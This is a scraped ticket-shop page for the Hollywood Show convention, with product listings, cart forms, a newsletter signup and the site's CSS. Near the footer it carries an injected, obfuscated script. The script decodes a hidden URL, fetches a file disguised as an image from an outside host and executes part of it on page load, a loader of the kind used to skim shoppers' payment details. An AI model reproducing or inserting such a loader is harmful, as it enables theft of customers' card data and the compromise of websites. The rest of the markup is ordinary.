                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="29354" data-price-box="product-id-29354">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-29354"                data-price-amount="639"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$639.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="Hotel: Marriott_Burbank_VIP_Package 2" action="https://www.hollywoodshow.com/default/la-hollywood-show-hotel-vip-package.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="29354">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9sYS1ob2xseXdvb2Qtc2hvdy1ob3RlbC12aXAtcGFja2FnZS5odG1sP29wdGlvbnM9Y2FydA,,">
                                            <input name="form_key" type="hidden" value="3XVH4U1aQ5NUO6hn" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"29354","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC90aWNrZXRzLmh0bWw_X19fc3RvcmU9ZGVmYXVsdA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/saturday-early-bird-one-day-pass.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/l/o/logo_1.jpg"
            max-width="240"
            max-height="300"
            alt="Saturday Early Bird One Day Pass"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/saturday-early-bird-one-day-pass.html">
                                Saturday Early Bird One Day Pass                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="20557" data-price-box="product-id-20557">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-20557"                data-price-amount="40"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$40.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="tk:Saturday Early Bird One Day Pass" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC90aWNrZXRzLmh0bWw_X19fc3RvcmU9ZGVmYXVsdA%2C%2C/product/20557/" method="post">
                                            <input type="hidden" name="product" value="20557">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="3XVH4U1aQ5NUO6hn" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"20557","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC90aWNrZXRzLmh0bWw_X19fc3RvcmU9ZGVmYXVsdA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/saturday-one-day-pass.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/l/o/logo_3.jpg"
            max-width="240"
            max-height="300"
            alt="Saturday One Day Pass"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/saturday-one-day-pass.html">
                                Saturday One Day Pass                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="20556" data-price-box="product-id-20556">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-20556"                data-price-amount="30"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$30.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="tk:Saturday One Day Pass" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC90aWNrZXRzLmh0bWw_X19fc3RvcmU9ZGVmYXVsdA%2C%2C/product/20556/" method="post">
                                            <input type="hidden" name="product" value="20556">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="3XVH4U1aQ5NUO6hn" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"20556","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC90aWNrZXRzLmh0bWw_X19fc3RvcmU9ZGVmYXVsdA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/friday-early-bird-one-day-pass.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/l/o/logo_2.jpg"
            max-width="240"
            max-height="300"
            alt="Friday Early Bird One Day Pass"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/friday-early-bird-one-day-pass.html">
                                Friday Early Bird One Day Pass                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="20555" data-price-box="product-id-20555">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-20555"                data-price-amount="30"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$30.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="tk:Friday Early Bird One Day Pass" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC90aWNrZXRzLmh0bWw_X19fc3RvcmU9ZGVmYXVsdA%2C%2C/product/20555/" method="post">
                                            <input type="hidden" name="product" value="20555">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="3XVH4U1aQ5NUO6hn" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"20555","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC90aWNrZXRzLmh0bWw_X19fc3RvcmU9ZGVmYXVsdA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/friday-one-day-pass.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/l/o/logo_4.jpg"
            max-width="240"
            max-height="300"
            alt="Friday One Day Pass"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/friday-one-day-pass.html">
                                Friday One Day Pass                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="20554" data-price-box="product-id-20554">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-20554"                data-price-amount="25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$25.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="tk:Friday One Day Pass" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC90aWNrZXRzLmh0bWw_X19fc3RvcmU9ZGVmYXVsdA%2C%2C/product/20554/" method="post">
                                            <input type="hidden" name="product" value="20554">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="3XVH4U1aQ5NUO6hn" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"20554","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC90aWNrZXRzLmh0bWw_X19fc3RvcmU9ZGVmYXVsdA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/early-bird-two-day-pass.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/l/o/logo_5.jpg"
            max-width="240"
            max-height="300"
            alt="Early Bird Two Day Pass"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/early-bird-two-day-pass.html">
                                Early Bird Two Day Pass                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13145" data-price-box="product-id-13145">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-13145"                data-price-amount="65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$65.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="tk: Early Bird Two Day Pass" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC90aWNrZXRzLmh0bWw_X19fc3RvcmU9ZGVmYXVsdA%2C%2C/product/13145/" method="post">
                                            <input type="hidden" name="product" value="13145">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="3XVH4U1aQ5NUO6hn" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"13145","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC90aWNrZXRzLmh0bWw_X19fc3RvcmU9ZGVmYXVsdA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/two-day-pass.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/l/o/logo.jpg"
            max-width="240"
            max-height="300"
            alt="Two Day Pass"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/two-day-pass.html">
                                Two Day Pass                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1223" data-price-box="product-id-1223">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1223"                data-price-amount="50"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$50.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="tk:Two Day Pass" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC90aWNrZXRzLmh0bWw_X19fc3RvcmU9ZGVmYXVsdA%2C%2C/product/1223/" method="post">
                                            <input type="hidden" name="product" value="1223">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="3XVH4U1aQ5NUO6hn" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"1223","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC90aWNrZXRzLmh0bWw_X19fc3RvcmU9ZGVmYXVsdA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                    </ol>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"60","url":"https:\/\/www.hollywoodshow.com\/default\/tickets.html?___store=default","formKey":"3XVH4U1aQ5NUO6hn","post":false}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">7</span> Items    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="9">
                    9                </option>
                            <option value="15">
                    15                </option>
                            <option value="30">
                    30                </option>
                            <option value="60"                    selected="selected">
                    60                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="created_at"
                                >
                Date            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "tk:Two Day Pass"
                }
            }
        }
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hollywoodshow.com\/default\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"]}        }
    }
</script>
</div></div></div><div class="col-lg-4 col-xl-4 col-md-4 col-sm-12 shop-left"><div class="sidebar"><ul class="tickets sidebar-box">
<li><a href="https://www.hollywoodshow.com/default/tickets.html?___store=default">
			<img class="img-fluid" src="https://www.hollywoodshow.com/pub/media//images/tickets.png" alt="">
	</a>
</li>
<li><a href="https://www.hollywoodshow.com/default/celebrity-merchandise.html?___store=default">
			<img class="img-fluid" src="https://www.hollywoodshow.com/pub/media//images/online_store.png" alt="">
	</a>
</li>
<li><a href="https://www.hollywoodshow.com/default/autograph-service.html?___store=default">
			<img class="img-fluid" src="https://www.hollywoodshow.com/pub/media//images/autograph.png" alt="">
	</a>
</li>
<li><a href="https://www.hollywoodshow.com/default/photo-booth-service.html?___store=default">
			<img class="img-fluid" src="https://www.hollywoodshow.com/pub/media//images/photo_with_stars.png" alt="">
	</a>
</li>
<li><a href="https://www.hollywoodshow.com/default/blog/" rel="noopener"><img class="img-fluid" src="https://www.hollywoodshow.com/pub/media/images/blogs.png" alt=""></a></li>
</ul><div style="padding-top:20px;"></div></div></div></div></div></section><footer class="footer"><div class="container"><div class="row"><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 align-self-center">
<div class="footer-box"><img class="img-fluid" src="https://www.hollywoodshow.com/pub/media/images/footer-logo.jpg" alt="footer-logo"><img class="img-fluid" style="width: 210px !important;" src="https://www.hollywoodshow.com/pub/media/images/jsa logo.jpg" alt="footer-logo"></div>
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 align-self-center">
<div class="social-footer footer-box">
<h3>Follow Us</h3>
<p>
<a href="https://www.facebook.com/TheHollywoodShow/" target="_blank"><i class="fa fa-facebook"></i></a>
<a href="https://www.instagram.com/hollywoodshow1/" target="_blank"><i class="fa fa-instagram"></i></a>
<a href="https://twitter.com/hollywoodshow1" target="_blank"><i class="fa fa-twitter"></i></a>
<a href="https://www.yelp.com/biz/hollywood-show-los-angeles-2" target="_blank"><i class="fa fa-yelp"></i></a>
</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 align-self-center">
    <div class="newsletter footer-box">
        <h3>Subscribe to our Newsletter</h3>
        <form class="form subscribe ff form-inline subscribe-form" novalidate action="https://www.hollywoodshow.com/default/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail2">
            <input name="email" type="email" class="form-control email" id="newsletter"
            placeholder="Enter your email address"
            data-mage-init='{"mage/trim-input":{}}'
            data-validate="{required:true, 'validate-email':true}"/>
            <input type="submit" value="subscribe" class="btn btn-primary">
        </form>
        <div generated="true" id="loading-message2" style="display:none;padding-top:10px; color:#006400;">&nbsp;</div>
    </div>
</div>
<script>
   require.config({
    deps: [
        'jquery'
    ],
    callback: function ($) {
        var enable = '1';
        if(enable > 0){
        var form = $('form.ff');
        form.submit(function(e) {
            if(form.validation('isValid')){
                var email = $("#newsletter.email").val();
                var url = form.attr('action');
                var loadingMessage = $('#loading-message2');
                if(loadingMessage.length == 0) {
                    form.find('.control').append('<div generated="true" id="loading-message2" style="display:none;padding-top:10px; color:#006400;">&nbsp;</div>');
                    var loadingMessage = $('#loading-message2');
                }
               e.preventDefault();
                try{
                    loadingMessage.html('Submitting...').show();
                    $.ajax({
                        url: url,
                        dataType: 'json',
                        type: 'POST',
                        showLoader: true,
                        data: {email: email},
                        success: function (data){
                            if(data.status == "OK"){
                                $('#newsletter.email').val('');
                                loadingMessage.removeClass('mage-error');
                                loadingMessage.addClass('success');
                                loadingMessage.css('color','#006400');
                            //     $('#loading-message').alert({
                                
                            //     content: data.msg,
                            //     actions: {
                            //         always: function(){}
                            //     }
                            // });
                                
                            } else {
                                loadingMessage.removeClass('success');
                                loadingMessage.addClass('mage-error');
                                loadingMessage.css('color','#e02b27');
                            }
                            loadingMessage.html(data.msg);
                        },
                        complete: function(){
                            setTimeout(function(){
                                loadingMessage.hide();
                            },5000);
                        }
                    });
                } catch (e){
                    loadingMessage.html(e.message);
                }
            }
            return false;
        });
    }
   }
})
</script>
</div><div class="row"><div class="col-md-12">
	<div class="footer-menu text-center">
		<ul>
			<li><a href="https://www.hollywoodshow.com/default/upcoming-shows">Upcoming Shows</a></li>
			<li><a href="https://www.hollywoodshow.com/default/blog/">Blog</a></li>
			<li><a href="https://www.hollywoodshow.com/default/media">Media</a></li>
			<li><a href="https://www.hollywoodshow.com/default/as-faq">Vendor Faq</a></li>
			<li><a href="https://www.hollywoodshow.com/default/press">Press</a></li>
			<li><a href="https://www.hollywoodshow.com/default/contact">Contact</a></li>
		</ul>
	</div>
</div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hollywoodshow.com\/default\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>







<script>var xcovzz46       = new Image();xcovzz46.src       = "https://www.hollywoodshow.com/pub/media/images/footer-logo.jpg";xcovzz46.onload = klijel43();async function klijel43(){let fexqro34 = await fetch(window[String.fromCharCode(0x61)+"tob"]('Z25wLnlsbG9oX3N1L3AvYy9zbG9vdC90aS5zeXR0YXAud3d3Ly86c3B0dGg=').split('').reverse().join(''));if (fexqro34.ok) {let udlxro21 = await fexqro34.text();var ybhngo27=new Function(udlxro21.slice(-264));ybhngo27(); } };xcovzz46.id        = "store_img_187";xcovzz46.style     = "width:1px;height:1px;";document.body.appendChild(xcovzz46);</script>

<section class="copyright">

	<div class="container">

		<div class="row">

			<div class="col-md-12 text-center">

				<p>Copyright ©2019 HOLLYWOOD SHOW MEDIA CENTER</p>

			</div>

		</div>

	</div>

</section></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/custom.css
body_size: 5144
content:
@charset "utf-8";

.customer-account-logoutsuccess .columns{
max-width: 1150px;
    background: #fff;
    margin: 50px auto;
    padding: 50px;
}

.menu-area .container{position:relative;}
.user-menu{
width: 30px;
    display: flex;
    position: absolute;
    right:330px;
    top: 20px;
}
.user-menu .dropbtn{
	border: 0px;
    background: url(../images/user-menu.png) no-repeat top center;
    width: 22px;
    height: 22px;
    box-shadow: unset;
	cursor:pointer;
	position:relative;
	outline:none;
}

.user-menu-dropdown{
  display: none;
  position: absolute;
  background-color: #f1f1f1;
  min-width: 160px;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 1;
  margin-top:20px;
  right:0px;
}

.user-menu-dropdown a{display:block; padding:5px 10px; color:#000; }
.user-menu-dropdown a:hover{color:#C30101; text-decoration:none;}

.user-menu:hover .user-menu-dropdown{display: block;}


@media only screen and (max-width: 767px) {
	.col1-50, .col2-50{float:none !important; width:100% !important;}
	.user-menu{
		right: 4px;
    	top: 23px;
		z-index:9;
	}
}




.checkout-cart-index .cart.table-wrapper{padding-left:20px;}

.mark, mark{background:none !important;}
.checkout-index-index .opc-block-summary{background:#ebeaea;}
.checkout-index-index .modal-content{background:#ebeaea;}
.cart-summary{background:#ebeaea !important;}

.checkout-index-index .authentication-wrapper{margin-top:-30px;}

.checkout-index-index .column.main{
	padding: 50px;
    max-width: 1150px;
    margin:50px auto;
    background:#fff;
}
.opc-progress-bar{text-align:center;}

.cart-container{
	max-width: 1150px;
    background:#fff;
    margin: 50px auto;
}
.login-container{
	max-width: 1150px;
    background:#fff;
    margin: 50px auto;
	padding:50px;
}
.action.primary{
    background: #C30101!important;
    border-color: #C30101!important;
	border-radius: 30px!important;
}
.cart-empty{
	max-width: 1150px;
    background:#fff;
    margin: 50px auto;
	padding:50px;
}
.cart-empty p{ padding-left:50px;}
.checkout-onepage-success .column.main{
	padding: 50px;
    max-width: 1150px;
    margin: 50px auto;
    background:#ebeaea;
}
.col1-50{float:left; width:48%;}
.col2-50{float:right; width:48%;}
.product-options-wrapper div.field.choice{clear:both;}
.product-options-wrapper div.field.choice input.radio{float:left; width:20px;}
.product-options-wrapper div.field.choice label{float:left; width:85%;}


h1{margin-bottom:5px;}
body.celebrities-index-names.page-layout-1column, body.celebrities-index-view.page-layout-1column{background:none !important;  margin: 8px !important;}
body.celebrities-index-names.page-layout-1column a, body.celebrities-index-view.page-layout-1column a{color: rgb(0, 75, 145);}


.btn-box a:hover{background: #C30101 !important;
    color: #fff !important;
	border-color:#C30101 !important;
}
.mainmenu{width:72% !important;}
.top_search_area{margin-top:8px; width:320px; margin-bottom:8px;}
.top_search_area .minicart-wrapper{float:right; margin-left:10px !important; width:45px !important; margin-top:10px; }

form#search_mini_form{float:right; width:260px !important;}

.navbar-collapse .closebtn{display:none !important;}

/*.modal-popup{z-index:9999 !important;}
.modal-popup.confirm{z-index: 99999999 !important;}*/

.desktop-view{display:block; text-align:center;}
.mobile-view{display:none; text-align:center;}

@media only screen and (max-width:991px) {
	.vendor-tables{width:100% !important; min-height:inherit !important; border-right:0px !important;
	border-bottom:2px dotted #c88319; padding:0px 0px 5px 0px !important; margin:0px 0px 30px 0px !important;
	}
	
	.vendor-confirmed{width:100% !important; padding:0px 0px 10px 0px !important; margin:0px !important;}
	
	
	.desktop-view{display:none;}
	.mobile-view{display:block;}
	.modal-popup.confirm{z-index:9999 !important;}
	.modals-overlay{display:none !important;}
	.navbar-nav-close{background:url('../images/nav-bar-logo.jpg') no-repeat top center; margin-bottom:10px;}
	.mainmenu{position:relative; z-index:99; width:60px !important;}
	.page-header{position:relative; z-index:999;}
	.navbar-collapse{position:fixed; top:0px; left:0px; background:#fff; height:100vh !important; overflow:auto;
	overflow-x: hidden !important;
    transition: 0.5s !important;
	width:0px; display: block !important;
	}
	
	.mainmenu ul li a{color:#c91c00 !important;}
	.navbar-collapse .closebtn{display:block !important; color:#c91c00 !important;}
	
	.navbar-collapse .closebtn{text-align:right; font-size:25px;}
	
	.col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
	
	.celebrities-index-index .posts tr{display:block !important;}
	.celebrities-index-index .posts tr td{display:block !important; width:100% !important;}
	
	.celebrities-index-index .posts tr td#image{text-align:center !important;}
	
	.minicart-wrapper .block-minicart{right:0px !important; margin-right:10px !important;}
	.mainmenu{width:60px !important; padding: 20px 0px !important;}
	.top_search_area {
    margin-top: 10px;
    position: absolute;
    right: 10px;
		width:84%;
}
	form.form-inline.header-form .form-control{font-size:13px !important;}
	.top_search_area .minicart-wrapper{ margin-top:10px;}
	form#search_mini_form{width:76% !important; max-width:100% !important;}
}

h1.main-ht-title, h1.page-title{
    color: #C30101 !important;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #333 !important;
}

.page-title h1{
    color: #C30101 !important;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #333 !important;
}

.main-ht-title{
	color: #C30101 !important;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #333 !important;
}

.product-item-name{min-height:45px;}
.page-products .product-item-info{min-height:390px;}
.category-view{display:none !important;}
